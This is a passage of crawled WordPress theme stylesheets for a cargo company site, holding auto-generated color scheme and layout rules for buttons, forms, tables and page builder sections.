.sc_button_hover_slide_bottom:hover,.scheme_default .sc_button_hover_slide_bottom.active,.scheme_default .ui-state-active .sc_button_hover_slide_bottom,.scheme_default .vc_active .sc_button_hover_slide_bottom,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,.scheme_default li.active .sc_button_hover_slide_bottom{background-position:right bottom !important; color:#ffffff !important}.scheme_default .post_featured.hover_dots .icons span{background-color:#2c6bb5}.scheme_default .post_featured.hover_dots .post_info{color:#ffffff}.scheme_default .post_featured.hover_icon .icons a{color:#ffffff}.scheme_default .post_featured.hover_icon a:hover{color:#2c6bb5}.scheme_default .post_featured.hover_icons .icons a{color:#161616;	background-color:rgba(255,255,255,0.7)}.scheme_default .post_featured.hover_icons a:hover{color:#2c6bb5;	background-color:#ffffff}.scheme_default .post_featured.hover_fade .post_info,.scheme_default .post_featured.hover_fade .post_info a,.scheme_default .post_featured.hover_fade .post_info .post_meta_item{color:#ffffff}.scheme_default .post_featured.hover_fade .post_info a:hover{color:#2c6bb5}.scheme_default .post_featured.hover_slide .post_info,.scheme_default .post_featured.hover_slide .post_info a,.scheme_default .post_featured.hover_slide .post_info .post_meta_item{color:#ffffff}.scheme_default .post_featured.hover_slide .post_info .post_meta_item:after{color:#ffffff}.scheme_default .post_featured.hover_slide .post_info .post_meta_item.post_categories{color:#2c6bb5}.scheme_default .post_featured.hover_slide .post_info .post_meta_item.post_categories a{color:#2c6bb5}.scheme_default .post_featured.hover_slide .post_info .post_meta_item.post_categories a:hover{color:#2c6bb5}.scheme_default .post_featured.hover_slide .post_info a:hover{color:#2c6bb5}.scheme_default .post_featured.hover_slide .post_info .post_title:after{background-color:#ffffff}.scheme_default .post_featured.hover_pull{background-color:#161616}.scheme_default .post_featured.hover_pull .post_info,.scheme_default .post_featured.hover_pull .post_info a,.scheme_default .post_featured.hover_pull .post_info a:before{color:#ffffff}.scheme_default .post_featured.hover_pull .post_info a:hover,.scheme_default .post_featured.hover_pull .post_info a:hover:before{color:#2c6bb5}.scheme_default .post_featured.hover_border .post_info,.scheme_default .post_featured.hover_border .post_info a,.scheme_default .post_featured.hover_border .post_info .post_meta_item{color:#ffffff}.scheme_default .post_featured.hover_border .post_info a:hover{color:#2c6bb5}.scheme_default .post_featured.hover_border .post_info:before,.scheme_default .post_featured.hover_border .post_info:after{border-color:#ffffff}.scheme_default .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#2c6bb5 !important;	background-color:transparent}.scheme_default .post_featured.hover_shop .icons a:hover{color:#1d299b;	border-color:#2c6bb5 !important;	background-color:#2c6bb5}.scheme_default .products.related .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#2c6bb5 !important;	background-color:#2c6bb5}.scheme_default .products.related .post_featured.hover_shop .icons a:hover{color:#1d299b;	border-color:#161616 !important;	background-color:#161616}.scheme_default .post_featured.hover_shop_buttons .icons .shop_link{color:#ffffff;	background-color:#161616}.scheme_default .post_featured.hover_shop_buttons .icons a:hover{color:#1d299b;	background-color:#161616}

--- FILE ---
content_type: text/css
request_url: https://cargo2u.com/wp-content/themes/kargo/css/__colors_dark.css
body_size: 286678
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */
button:not(.components-button),input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.post_item .more-link,.gallery_preview_show .post_readmore,input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="password"],input[type="search"],select,.select_container,textarea,.widget_search .search-field,.widget_display_search #bbp_search,#bbpress-forums #bbp-search-form #bbp_search,.comments_wrap .comments_field input,.comments_wrap .comments_field textarea,.select2-container.select2-container--default span.select2-choice,.select2-container.select2-container--default span.select2-selection,.widget_area .post_item .post_thumb img,aside .post_item .post_thumb img,.sidebar .sidebar_control,.sidebar .sidebar_control:after,.sc_edd_details .downloads_page_tags .downloads_page_data>a,.widget_product_tag_cloud a,.widget_tag_cloud a{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.select_container:before{-webkit-border-radius:0 0 0 0; -ms-border-radius:0 0 0 0; border-radius:0 0 0 0}textarea.wp-editor-area{-webkit-border-radius:0 0 0 0; -ms-border-radius:0 0 0 0; border-radius:0 0 0 0}.widget li a>img,.widget li span>img{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.content_wrap,.content_container{width:1230px}body.body_style_wide:not(.expand_content) [class*="content_wrap"]>.content,body.body_style_boxed:not(.expand_content) [class*="content_wrap"]>.content{width:800px}[class*="content_wrap"]>.sidebar{width:390px}.body_style_fullwide.sidebar_right [class*="content_wrap"]>.content,.body_style_fullscreen.sidebar_right [class*="content_wrap"]>.content{padding-right:430px}.body_style_fullwide.sidebar_right [class*="content_wrap"]>.sidebar,.body_style_fullscreen.sidebar_right [class*="content_wrap"]>.sidebar{margin-left:-390px}.body_style_fullwide.sidebar_left [class*="content_wrap"]>.content,.body_style_fullscreen.sidebar_left [class*="content_wrap"]>.content{padding-left:430px}.body_style_fullwide.sidebar_left [class*="content_wrap"]>.sidebar,.body_style_fullscreen.sidebar_left [class*="content_wrap"]>.sidebar{margin-right:-390px}.trx_addons_hover_content .trx_addons_hover_link,.trx_addons_hover_content .trx_addons_hover_links a,.properties_search_form .properties_search_basic,.cars_search_form .cars_search_basic,.sc_promo_modern .sc_promo_link2,.sc_slider_controls .slider_controls_wrap>a,.sc_slider_controls.slider_pagination_style_progress .sc_slider_controls_wrap,.sc_slider_controls .slider_progress_bar,.slider_container.slider_controls_side .slider_controls_wrap>a,.slider_outer_controls_side .slider_controls_wrap>a,.slider_outer_controls_outside .slider_controls_wrap>a,.slider_outer_controls_top .slider_controls_wrap>a,.slider_outer_controls_bottom .slider_controls_wrap>a{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.sc_button,.sc_form button,.sc_matches_item_pair .sc_matches_item_player .post_featured>img{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.trx_addons_scroll_to_top,.socials_wrap .social_item .social_icon,.sc_matches_other .sc_matches_item_logo1 img,.sc_matches_other .sc_matches_item_logo2 img,.sc_points_table .sc_points_table_logo img{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.sc_content_width_1_1{width:1230px}.sc_content_width_1_2{width:615px}.sc_content_width_1_3{width:410px}.sc_content_width_2_3{width:820px}.sc_content_width_1_4{width:307.5px}.sc_content_width_3_4{width:922.5px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow{width:1240px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow{width:810px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default{width:1250px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default{width:820px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended{width:1260px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended{width:830px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide{width:1270px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide{width:840px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider{width:1290px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider{width:860px}form.mc4wp-form .mc4wp-form-fields input[type="email"],form.mc4wp-form .mc4wp-form-fields input[type="submit"]{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.scheme_dark body,.scheme_dark .body_style_boxed .page_wrap{background-color:#1d299b}.scheme_dark .body_style_boxed .body_wrap{background-color:#161615}.scheme_dark{color:#979bca}.scheme_dark h1,.scheme_dark h2,.scheme_dark h3,.scheme_dark h4,.scheme_dark h5,.scheme_dark h6,.scheme_dark h1 a,.scheme_dark h2 a,.scheme_dark h3 a,.scheme_dark h4 a,.scheme_dark h5 a,.scheme_dark h6 a,.scheme_dark li a,.scheme_dark [class*="color_style_"] h1 a,.scheme_dark [class*="color_style_"] h2 a,.scheme_dark [class*="color_style_"] h3 a,.scheme_dark [class*="color_style_"] h4 a,.scheme_dark [class*="color_style_"] h5 a,.scheme_dark [class*="color_style_"] h6 a,.scheme_dark [class*="color_style_"] li a{color:#ffffff}.scheme_dark h1 a:hover,.scheme_dark h2 a:hover,.scheme_dark h3 a:hover,.scheme_dark h4 a:hover,.scheme_dark h5 a:hover,.scheme_dark h6 a:hover,.scheme_dark li a:hover{color:#00aff5}.scheme_dark .color_style_link2 h1 a:hover,.scheme_dark .color_style_link2 h2 a:hover,.scheme_dark .color_style_link2 h3 a:hover,.scheme_dark .color_style_link2 h4 a:hover,.scheme_dark .color_style_link2 h5 a:hover,.scheme_dark .color_style_link2 h6 a:hover,.scheme_dark .color_style_link2 li a:hover{color:#00aff5}.scheme_dark .color_style_link3 h1 a:hover,.scheme_dark .color_style_link3 h2 a:hover,.scheme_dark .color_style_link3 h3 a:hover,.scheme_dark .color_style_link3 h4 a:hover,.scheme_dark .color_style_link3 h5 a:hover,.scheme_dark .color_style_link3 h6 a:hover,.scheme_dark .color_style_link3 li a:hover{color:#ffffff}.scheme_dark .color_style_dark h1 a:hover,.scheme_dark .color_style_dark h2 a:hover,.scheme_dark .color_style_dark h3 a:hover,.scheme_dark .color_style_dark h4 a:hover,.scheme_dark .color_style_dark h5 a:hover,.scheme_dark .color_style_dark h6 a:hover,.scheme_dark .color_style_dark li a:hover{color:#00aff5}.scheme_dark dt,.scheme_dark b,.scheme_dark strong,.scheme_dark em,.scheme_dark mark,.scheme_dark ins{color:#ffffff}.scheme_dark s,.scheme_dark strike,.scheme_dark del{color:#8184ac}.scheme_dark code{color:#8a8a8a;	border-color:#464646}.scheme_dark code a{color:#00aff5}.scheme_dark code a:hover{color:#ffffff}.scheme_dark a{color:#00aff5}.scheme_dark a:hover{color:#ffffff}.scheme_dark .color_style_link2 a{color:#00aff5}.scheme_dark .color_style_link2 a:hover{color:#161616}.scheme_dark .color_style_link3 a{color:#ffffff}.scheme_dark .color_style_link3 a:hover{color:#ffffff}.scheme_dark .color_style_dark a{color:#ffffff}.scheme_dark .color_style_dark a:hover{color:#00aff5}.scheme_dark blockquote{color:#ffffff;	background-color:#00aff5}.scheme_dark blockquote:before{color:#ffffff}.scheme_dark blockquote a{color:#ffffff}.scheme_dark blockquote a:hover{color:#ffffff}.scheme_dark blockquote dt,.scheme_dark blockquote b,.scheme_dark blockquote strong,.scheme_dark blockquote i,.scheme_dark blockquote em,.scheme_dark blockquote mark,.scheme_dark blockquote ins{color:#474743}.scheme_dark blockquote s,.scheme_dark blockquote strike,.scheme_dark blockquote del{color:#838383}.scheme_dark blockquote code{color:#474743;	border-color:#ffffff}.scheme_dark table th,.scheme_dark table th + th,.scheme_dark table td + th{border-color:#e5e5e5}.scheme_dark table td,.scheme_dark table th + td,.scheme_dark table td + td{color:#979bca;	border-color:#1d299b}.scheme_dark table th{color:#474743;	background-color:#eff2f4}.scheme_dark table th b,.scheme_dark table th strong{color:#474743}.scheme_dark table>tbody>tr:nth-child(2n+1)>td{background-color:#161615}.scheme_dark table>tbody>tr:nth-child(2n)>td{background-color:#161616}.scheme_dark table th a{color:#474743}.scheme_dark table th a:hover{color:#00aff5}.scheme_dark hr{border-color:#3640a6}.scheme_dark figure figcaption,.scheme_dark .wp-caption .wp-caption-text,.scheme_dark .wp-caption .wp-caption-dd,.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-text,.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-dd{color:#ffffff;	background-color:transparent}.scheme_dark figure.wp-block-gallery>figcaption.blocks-gallery-caption{background-color:#00aff5}.scheme_dark figure.wp-block-video figcaption,.scheme_dark figure.wp-block-embed figcaption{color:#979bca}.scheme_dark figure figcaption:after,.scheme_dark .wp-caption .wp-caption-text:after,.scheme_dark .wp-caption .wp-caption-dd:after,.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-text:after,.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-dd:after{background:linear-gradient(to right,	#ff371e 0%,#ff730c 100%)}.scheme_dark ul>li:before{color:#00aff5}.scheme_dark a[rel="magnific"]:after,.scheme_dark .post_featured.hover_dots .icons:after{color:#00aff5;	background-color:#ffffff}.scheme_dark a[rel="magnific"]:hover:after{color:#ffffff;	background-color:#00aff5}.scheme_dark .post_featured.hover_dots .icons:hover:after{color:#ffffff;	background-color:#00aff5}.scheme_dark .wp-widget-search form:after,.scheme_dark .widget_search form:after,.scheme_dark .widget .wp-block-search:not(.wp-block-search__no-button) .wp-block-search__inside-wrapper:after,.scheme_dark .widget_display_search form:after,.scheme_dark #bbpress-forums #bbp-search-form:after,.scheme_dark span.fake_button:after,.scheme_dark .wp-widget-search form:before,.scheme_dark .widget_search form:before,.scheme_dark .widget .wp-block-search:not(.wp-block-search__no-button) .wp-block-search__inside-wrapper:before,.scheme_dark .widget_display_search form:before,.scheme_dark #bbpress-forums #bbp-search-form:before{color:#00aff5}.scheme_dark input[type="submit"][disabled] + span.fake_button:after,.scheme_dark input[type="submit"][disabled]:hover + span.fake_button:after,.scheme_dark input[type="submit"][disabled] + span.fake_button:before,.scheme_dark input[type="submit"][disabled]:hover + span.fake_button:before{color:#8184ac}.scheme_dark input[type="submit"]:hover + span.fake_button:after,.scheme_dark input[type="submit"]:hover + span.fake_button:before{color:#161616}.scheme_dark .widget_search form:hover:after,.scheme_dark .widget .wp-block-search:not(.wp-block-search__no-button) .wp-block-search__inside-wrapper:hover:after,.scheme_dark .widget_display_search form:hover:after,.scheme_dark #bbpress-forums #bbp-search-form:hover:after,.scheme_dark .widget_search form:hover:before,.scheme_dark .widget .wp-block-search:not(.wp-block-search__no-button) .wp-block-search__inside-wrapper:hover:before,.scheme_dark .widget_display_search form:hover:before,.scheme_dark #bbpress-forums #bbp-search-form:hover:before{color:#ffffff}.scheme_dark .scheme_dark .wp-widget-search form:hover:after{color:#ffffff}.scheme_dark fieldset{border-color:#3640a6}.scheme_dark fieldset legend{color:#ffffff;	background-color:#1d299b}.scheme_dark input[type="text"],.scheme_dark input[type="number"],.scheme_dark input[type="email"],.scheme_dark input[type="url"],.scheme_dark input[type="tel"],.scheme_dark input[type="search"],.scheme_dark input[type="password"],.scheme_dark select,.scheme_dark .select_container,.scheme_dark .select_container select,.scheme_dark .select_container:before,.scheme_dark .select2-container.select2-container--default span.select2-choice,.scheme_dark .select2-container.select2-container--default span.select2-selection,.scheme_dark .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered,.scheme_dark .select2-container.select2-container--default .select2-selection--multiple,.scheme_dark textarea,.scheme_dark textarea.wp-editor-area,.scheme_dark .tourmaster-form-field input[type="text"],.scheme_dark .tourmaster-form-field input[type="email"],.scheme_dark .tourmaster-form-field input[type="password"],.scheme_dark .tourmaster-form-field textarea,.scheme_dark .tourmaster-form-field select,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="text"],.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="email"],.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="password"],.scheme_dark .tourmaster-form-field.tourmaster-with-border textarea,.scheme_dark .tourmaster-form-field.tourmaster-with-border select,.scheme_dark #buddypress .dir-search input[type="search"],.scheme_dark #buddypress .dir-search input[type="text"],.scheme_dark #buddypress .groups-members-search input[type="search"],.scheme_dark #buddypress .groups-members-search input[type="text"],.scheme_dark #buddypress .standard-form input[type="color"],.scheme_dark #buddypress .standard-form input[type="date"],.scheme_dark #buddypress .standard-form input[type="datetime-local"],.scheme_dark #buddypress .standard-form input[type="datetime"],.scheme_dark #buddypress .standard-form input[type="email"],.scheme_dark #buddypress .standard-form input[type="month"],.scheme_dark #buddypress .standard-form input[type="number"],.scheme_dark #buddypress .standard-form input[type="password"],.scheme_dark #buddypress .standard-form input[type="range"],.scheme_dark #buddypress .standard-form input[type="search"],.scheme_dark #buddypress .standard-form input[type="tel"],.scheme_dark #buddypress .standard-form input[type="text"],.scheme_dark #buddypress .standard-form input[type="time"],.scheme_dark #buddypress .standard-form input[type="url"],.scheme_dark #buddypress .standard-form input[type="week"],.scheme_dark #buddypress .standard-form select,.scheme_dark #buddypress .standard-form textarea,.scheme_dark #buddypress form#whats-new-form textarea,.scheme_dark #booked-page-form input[type="email"],.scheme_dark #booked-page-form input[type="text"],.scheme_dark #booked-page-form input[type="password"],.scheme_dark #booked-page-form textarea,.scheme_dark .booked-upload-wrap,.scheme_dark .booked-upload-wrap input,.scheme_dark form.mc4wp-form input[type="email"]{color:#a5aaad;	border-color:#3e3d41;	background-color:#161616}.scheme_dark .sidebar input[type="search"]{border-color:#161616}.scheme_dark .scheme_dark form.mc4wp-form input[type="email"],.scheme_dark .scheme_dark form.mc4wp-form input[type="email"]:focus,.scheme_dark .scheme_dark form.mc4wp-form input[type="email"].filled{color:#ffffff;	background-color:#161616}.scheme_dark .scheme_dark #fbuilder select{color:#8184ac;	border-color:#ffffff;	background-color:#ffffff}.scheme_dark .scheme_dark #fbuilder input{color:#8184ac;	border-color:#ffffff;	background-color:#ffffff}.scheme_dark .scheme_dark #fbuilder input[type="button"]{color:#ffffff;	background-color:#ff371e}.scheme_dark .scheme_dark #fbuilder input[type="button"]:hover{color:#ffffff;	background-color:#161616}.scheme_dark #fbuilder input[type="button"]:focus{color:#ffffff;	background-color:#00aff5}.scheme_dark input[type="text"]:focus,.scheme_dark input[type="text"].filled,.scheme_dark input[type="number"]:focus,.scheme_dark input[type="number"].filled,.scheme_dark input[type="email"]:focus,.scheme_dark input[type="email"].filled,.scheme_dark input[type="tel"]:focus,.scheme_dark input[type="search"]:focus,.scheme_dark input[type="search"].filled,.scheme_dark input[type="password"]:focus,.scheme_dark input[type="password"].filled,.scheme_dark select:hover,.scheme_dark .select_container:hover,.scheme_dark select option:hover,.scheme_dark select option:focus,.scheme_dark .select2-container.select2-container--default span.select2-choice:hover,.scheme_dark .select2-container.select2-container--focus span.select2-choice,.scheme_dark .select2-container.select2-container--open span.select2-choice,.scheme_dark .select2-container.select2-container--focus span.select2-selection--single .select2-selection__rendered,.scheme_dark .select2-container.select2-container--open span.select2-selection--single .select2-selection__rendered,.scheme_dark .select2-container.select2-container--default span.select2-selection--single:hover .select2-selection__rendered,.scheme_dark .select2-container.select2-container--default span.select2-selection--multiple:hover,.scheme_dark .select2-container.select2-container--focus span.select2-selection--multiple,.scheme_dark .select2-container.select2-container--open span.select2-selection--multiple,.scheme_dark textarea:focus,.scheme_dark textarea.filled,.scheme_dark textarea.wp-editor-area:focus,.scheme_dark textarea.wp-editor-area.filled,.scheme_dark .tourmaster-form-field input[type="text"]:focus,.scheme_dark .tourmaster-form-field input[type="text"].filled,.scheme_dark .tourmaster-form-field input[type="email"]:focus,.scheme_dark .tourmaster-form-field input[type="email"].filled,.scheme_dark .tourmaster-form-field input[type="password"]:focus,.scheme_dark .tourmaster-form-field input[type="password"].filled,.scheme_dark .tourmaster-form-field textarea:focus,.scheme_dark .tourmaster-form-field textarea.filled,.scheme_dark .tourmaster-form-field select:focus,.scheme_dark .tourmaster-form-field select.filled,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="text"]:focus,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="text"].filled,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="email"]:focus,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="email"].filled,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="password"]:focus,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="password"].filled,.scheme_dark .tourmaster-form-field.tourmaster-with-border textarea:focus,.scheme_dark .tourmaster-form-field.tourmaster-with-border textarea.filled,.scheme_dark .tourmaster-form-field.tourmaster-with-border select:focus,.scheme_dark .tourmaster-form-field.tourmaster-with-border select.filled,.scheme_dark #buddypress .dir-search input[type="search"]:focus,.scheme_dark #buddypress .dir-search input[type="search"].filled,.scheme_dark #buddypress .dir-search input[type="text"]:focus,.scheme_dark #buddypress .dir-search input[type="text"].filled,.scheme_dark #buddypress .groups-members-search input[type="search"]:focus,.scheme_dark #buddypress .groups-members-search input[type="search"].filled,.scheme_dark #buddypress .groups-members-search input[type="text"]:focus,.scheme_dark #buddypress .groups-members-search input[type="text"].filled,.scheme_dark #buddypress .standard-form input[type="color"]:focus,.scheme_dark #buddypress .standard-form input[type="color"].filled,.scheme_dark #buddypress .standard-form input[type="date"]:focus,.scheme_dark #buddypress .standard-form input[type="date"].filled,.scheme_dark #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_dark #buddypress .standard-form input[type="datetime-local"].filled,.scheme_dark #buddypress .standard-form input[type="datetime"]:focus,.scheme_dark #buddypress .standard-form input[type="datetime"].filled,.scheme_dark #buddypress .standard-form input[type="email"]:focus,.scheme_dark #buddypress .standard-form input[type="email"].filled,.scheme_dark #buddypress .standard-form input[type="month"]:focus,.scheme_dark #buddypress .standard-form input[type="month"].filled,.scheme_dark #buddypress .standard-form input[type="number"]:focus,.scheme_dark #buddypress .standard-form input[type="number"].filled,.scheme_dark #buddypress .standard-form input[type="password"]:focus,.scheme_dark #buddypress .standard-form input[type="password"].filled,.scheme_dark #buddypress .standard-form input[type="range"]:focus,.scheme_dark #buddypress .standard-form input[type="range"].filled,.scheme_dark #buddypress .standard-form input[type="search"]:focus,.scheme_dark #buddypress .standard-form input[type="search"].filled,.scheme_dark #buddypress .standard-form input[type="tel"]:focus,.scheme_dark #buddypress .standard-form input[type="tel"].filled,.scheme_dark #buddypress .standard-form input[type="text"]:focus,.scheme_dark #buddypress .standard-form input[type="text"].filled,.scheme_dark #buddypress .standard-form input[type="time"]:focus,.scheme_dark #buddypress .standard-form input[type="time"].filled,.scheme_dark #buddypress .standard-form input[type="url"]:focus,.scheme_dark #buddypress .standard-form input[type="url"].filled,.scheme_dark #buddypress .standard-form input[type="week"]:focus,.scheme_dark #buddypress .standard-form input[type="week"].filled,.scheme_dark #buddypress .standard-form select:focus,.scheme_dark #buddypress .standard-form select.filled,.scheme_dark #buddypress .standard-form textarea:focus,.scheme_dark #buddypress .standard-form textarea.filled,.scheme_dark #buddypress form#whats-new-form textarea:focus,.scheme_dark #buddypress form#whats-new-form textarea.filled,.scheme_dark #booked-page-form input[type="email"]:focus,.scheme_dark #booked-page-form input[type="email"].filled,.scheme_dark #booked-page-form input[type="text"]:focus,.scheme_dark #booked-page-form input[type="text"].filled,.scheme_dark #booked-page-form input[type="password"]:focus,.scheme_dark #booked-page-form input[type="password"].filled,.scheme_dark #booked-page-form textarea:focus,.scheme_dark #booked-page-form textarea.filled,.scheme_dark .booked-upload-wrap:hover,.scheme_dark .booked-upload-wrap input:focus,.scheme_dark .booked-upload-wrap input.filled,.scheme_dark form.mc4wp-form input[type="email"]:focus,.scheme_dark form.mc4wp-form input[type="email"].filled{color:#ffffff;	border-color:#3640a6;	background-color:#161616}.scheme_dark .sidebar input[type="search"],.scheme_dark .scheme_dark form.mc4wp-form input[type="email"]{border-color:#1d299b}.scheme_dark input[placeholder]::-webkit-input-placeholder,.scheme_dark textarea[placeholder]::-webkit-input-placeholder{color:#ffffff}.scheme_dark input[placeholder]::-moz-placeholder,.scheme_dark textarea[placeholder]::-moz-placeholder{color:#ffffff}.scheme_dark input[placeholder]:-ms-input-placeholder,.scheme_dark textarea[placeholder]:-ms-input-placeholder{color:#ffffff}.scheme_dark input[placeholder]::placeholder,.scheme_dark textarea[placeholder]::placeholder{color:#ffffff}.scheme_dark .scheme_dark form.mc4wp-form input[placeholder]::-webkit-input-placeholder{color:#ffffff}.scheme_dark .scheme_dark form.mc4wp-form input[placeholder]::-moz-placeholder{color:#ffffff}.scheme_dark .scheme_dark form.mc4wp-form input[placeholder]:-ms-input-placeholder{color:#ffffff}.scheme_dark .scheme_dark form.mc4wp-form input[placeholder]::placeholder{color:#ffffff}.scheme_dark .scheme_dark #fbuilder .fields.cff-date-field input::-webkit-input-placeholder,.scheme_dark .scheme_dark #fbuilder .fields.cff-number-field input::-webkit-input-placeholder,.scheme_dark .scheme_dark #fbuilder .fields.cff-text-field input::-webkit-input-placeholder{color:#8184ac;	opacity:1}.scheme_dark .scheme_dark #fbuilder .fields.cff-date-field input::-moz-placeholder,.scheme_dark .scheme_dark #fbuilder .fields.cff-number-field input::-moz-placeholder,.scheme_dark .scheme_dark #fbuilder .fields.cff-text-field input::-moz-placeholder{color:#8184ac;	opacity:1}.scheme_dark .scheme_dark #fbuilder .fields.cff-date-field input:-ms-input-placeholder,.scheme_dark .scheme_dark #fbuilder .fields.cff-number-field input:-ms-input-placeholder,.scheme_dark .scheme_dark #fbuilder .fields.cff-text-field input:-ms-input-placeholder{color:#8184ac;	opacity:1}.scheme_dark .scheme_dark #fbuilder .fields.cff-date-field input::placeholder,.scheme_dark .scheme_dark #fbuilder .fields.cff-number-field input::placeholder,.scheme_dark .scheme_dark #fbuilder .fields.cff-text-field input::placeholder{color:#8184ac;	opacity:1}.scheme_dark .scheme_dark #fbuilder .fields.cff-calculated-field input::-webkit-input-placeholder{color:#ffffff;	opacity:1}.scheme_dark .scheme_dark #fbuilder .fields.cff-calculated-field input::-moz-placeholder{color:#ffffff;	opacity:1}.scheme_dark .scheme_dark #fbuilder .fields.cff-calculated-field input:-ms-input-placeholder{color:#ffffff;	opacity:1}.scheme_dark .scheme_dark #fbuilder .fields.cff-calculated-field input::placeholder{color:#ffffff;	opacity:1}.scheme_dark .select_container:before{color:#a5aaad;	background-color:#161616}.scheme_dark .select_container:hover:before{color:inherit;	background-color:inherit;	border-color:#3640a6}.scheme_dark .select_container:focus:before{background-color:#161616}.scheme_dark .select_container:after{color:#a5aaad}.scheme_dark .select_container:focus:after,.scheme_dark .select_container:hover:after{color:#ffffff}.scheme_dark .select_container select{color:#a5aaad;	background:#161616 !important}.scheme_dark .select_container select:focus{color:#ffffff;	background-color:#161616 !important}.scheme_dark .select2-dropdown,.scheme_dark .select2-container.select2-container--focus span.select2-selection,.scheme_dark .select2-container.select2-container--open span.select2-selection{color:#ffffff;	border-color:#3e3d41;	background:#ffffff}.scheme_dark .select2-container .select2-results__option{color:#ffffff;	background:#ffffff}.scheme_dark .select2-dropdown .select2-highlighted,.scheme_dark .select2-container .select2-results__option--highlighted[aria-selected]{color:#ffffff;	background:#00aff5}.scheme_dark input[type="radio"] + label,.scheme_dark input[type="checkbox"] + label,.scheme_dark input[type="radio"]+.wpcf7-list-item-label,.scheme_dark input[type="checkbox"]+.wpcf7-list-item-label,.scheme_dark .edd_price_options ul>li>label>input[type="radio"] + span,.scheme_dark .edd_price_options ul>li>label>input[type="checkbox"] + span,.scheme_dark .comment-form .wpgdprc-checkbox label{color:#979bca}.scheme_dark input[type="radio"] + label:before,.scheme_dark input[type="checkbox"] + label:before,.scheme_dark .wpcf7-list-item-label.wpcf7-list-item-right:before{border-color:#313131 !important}.scheme_dark .mc4wp-form-fields input[type="checkbox"] + label:before{color:#ffffff;	border-color:#979bca !important}.scheme_dark .wpcf7 label{color:#ffffff}.scheme_dark div.wpcf7-mail-sent-ok{border-color:#00aff5}.scheme_dark .sc_title .sc_item_descr{color:#ffffff}.scheme_dark .sc_button.sc_button_alter:after{color:#ffffff}.scheme_dark .scheme_dark .sc_button.sc_button_alter:after{color:#161616}.scheme_dark .sc_button.sc_button_alter:before{background:linear-gradient(135deg,	#00aff5 0%,#ffffff 100%)}.scheme_dark .scheme_dark .sc_button.sc_button_alter:before{background:#ffffff}.scheme_dark .sc_title.sc_title_alter{background-color:#1d299b}.scheme_dark .sc_button_simple:not(.sc_button_bg_image),.scheme_dark .sc_button_simple:not(.sc_button_bg_image):after{color:#00aff5}.scheme_dark .sc_button_simple:not(.sc_button_bg_image):after{color:#ffffff}.scheme_dark 